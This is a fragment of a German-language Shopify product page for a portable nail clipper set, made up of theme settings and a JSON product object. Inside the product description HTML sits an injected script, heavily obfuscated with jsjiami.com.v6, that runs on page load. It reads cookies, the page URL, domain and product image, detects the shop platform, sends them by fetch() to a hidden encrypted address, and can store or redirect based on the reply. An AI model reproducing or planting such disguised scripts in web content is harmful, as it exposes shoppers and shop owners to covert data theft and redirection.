  
  ,

  
  "checkout_logo_position": 
  
    "left"
  
  ,

  
  "checkout_logo_size": 
  
    "medium"
  
  ,

  
  "checkout_body_background_color": 
  
    "#fff"
  
  ,

  
  "checkout_input_background_color_mode": 
  
    "white"
  
  ,

  
  "checkout_sidebar_background_color": 
  
    "#fafafa"
  
  ,

  
  "checkout_heading_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_body_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_accent_color": 
  
    "#fe8d51"
  
  ,

  
  "checkout_button_color": 
  
    "#fe8d51"
  
  ,

  
  "checkout_error_color": 
  
    "#e22120"
  
  ,

  
  "customer_layout": 
  
    "customer_area"
  
  

}

</script>

<script type="text/javascript">
  window.shopifySettings = {
    brandColorsAndSettings: {
      colorScheme: "",
      color_scheme_body: "",
      section_color_schemes: "",
      settingsObject: {}

    },
    currency_code_enabled: "",
    currencyFormatSymbol: "€{{amount_with_comma_separator}}",
    currencyFormatWithCurrency: "€{{amount_with_comma_separator}} EUR",
    section_color_scheme_cart: "", 
    colorSchemes:[
      
    ],
    canonicalUrl: "https://heepqy.com/products/tragbares",
    shopConfig: {
      country: "CN",
      currency: "EUR",
      platformStoreId: "heepqy.myshopify.com",
      language: "de",
      pageType: "product",
      visitorCountry: "DE",
      visitorCurrency: "EUR"
    },
    cart: {
      cartItems: [],
      currency: "EUR",
      cartSubtotal: 0,
      product: {"id":8515449880863,"title":"EXQUISITES NAGELREPARATURSET","handle":"tragbares","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-16T16:43:17+08:00","created_at":"2023-08-16T16:43:17+08:00","vendor":"heepqy","type":"Damenbekleidung","tags":["Gesundheit \u0026 Schonheit"],"price":1990,"price_min":1990,"price_max":2590,"available":true,"price_varies":true,"compare_at_price":2990,"compare_at_price_min":2990,"compare_at_price_max":3990,"compare_at_price_varies":true,"variants":[{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 